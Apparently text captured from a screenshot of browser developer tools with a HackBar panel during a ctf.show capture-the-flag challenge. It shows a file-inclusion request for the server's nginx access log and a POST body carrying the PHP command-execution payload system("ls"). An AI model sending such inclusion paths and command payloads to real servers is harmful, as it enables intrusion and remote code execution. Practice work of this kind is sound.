 Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
https://1a4960aa-1da1-4a71-927f-c05322681a1a.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("ls");
Name
sec-ch-ua
Name